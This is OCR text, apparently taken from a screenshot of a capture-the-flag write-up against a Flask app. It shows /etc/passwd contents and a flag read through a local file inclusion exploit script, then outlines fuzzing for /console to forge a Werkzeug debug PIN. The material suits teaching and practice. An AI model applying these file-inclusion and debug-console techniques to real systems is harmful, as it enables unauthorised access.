
root:x
:0
:0
:root:
/root
:
/bin/bash
aas:x
:1000
:1000
:Lyderic Lefebvre:
/home/aas
:
/bin/bash
$
python3
 exploit.py 
/home/aas/flag.txt
AKERVA{IKNOW#LFi_@_}
🚩 FLAG #5 CAPTURED
Open Book — Flask LFI via /file route
AKERVA{IKNOW#LFi_@_}
7. Flag 6 — Werkzeug Debug
Console PIN Forge (Say Friend
and Enter)
Fuzz the Flask app for more endpoints. wfuzz with
/console
the common-content wordlist finds
.